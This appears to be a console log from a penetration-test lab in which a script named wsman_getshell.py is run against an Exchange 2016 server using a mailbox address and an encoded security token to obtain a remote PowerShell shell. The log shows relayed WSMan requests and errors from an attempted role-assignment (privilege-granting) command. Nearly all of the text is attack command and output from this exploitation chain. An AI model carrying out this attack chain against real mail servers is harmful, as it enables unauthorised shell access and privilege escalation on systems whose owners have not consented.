 C:\Users\lUc1f3r11\Desktop\pentest\recent-bugs\proxy-attackchain>python wsman_getshell.py https://192.168.186.130/ test@exchange2016.com VgEAVAdXaW5kb3dzQwBBC
EtlcmJlcm9zTBV0ZXN0QGV4Y2hhbmdlMjAxNi5jb21VK1MtMS01LTIxLTQ2OTYyOTk0LTIwNjY1ODgyNDktNzk5NTY1MDk2LTExNDVHAQAAAAcAAAAMUy0xLTUtMzItNTQ0RQAAAAA= shell
[+] Start wsman Server
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:22] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:22] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:22] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:22] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:22] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:22] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
ERROR:
The term 'New-ManagementRoleAssignment' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name,
 or if a path was included, verify that the path is correct and try again.
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:26] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:26] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:26] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:26] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:26] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:26] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
ERROR:
sending wsman
127.0.0.1 - - [21/Feb/2023 17:23:29] "POST /wsman HTTP/1.1" 200 -